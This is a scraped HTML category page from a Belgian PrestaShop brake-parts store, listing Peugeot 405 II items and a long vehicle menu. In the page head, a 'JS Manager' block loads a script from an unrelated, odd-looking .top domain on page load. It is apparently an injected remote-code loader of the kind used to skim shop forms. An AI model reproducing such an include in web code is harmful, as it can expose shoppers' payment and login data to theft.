

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/151901-405-ii-4b
body_size: 52708
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>405 II (4B)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="405 II (4B)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/151901-405-ii-4b","meta":{"title":"405 II (4B)","description":"405 II (4B)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-151901":true,"category-405 II (4B)":true,"category-id-parent-151252":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/151901-405-ii-4b","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/151901-405-ii-4b","fr":"https:\/\/b2c.mosa-frein.be\/fr\/151901-405-ii-4b","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/151901-405-ii-4b"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"PEUGEOT","url":"https:\/\/b2c.mosa-frein.be\/en\/151252-peugeot"},{"title":"405 II (4B)","url":"https:\/\/b2c.mosa-frein.be\/en\/151901-405-ii-4b"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769559725,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-151901 category-405-ii-4b- category-id-parent-151252 category-depth-level-4 elementor-page elementor-page-151901040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151252-peugeot">
				  <span itemprop="name">PEUGEOT</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">
				  <span itemprop="name">405 II (4B)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/151901-405-ii-4b" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/151901-405-ii-4b" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
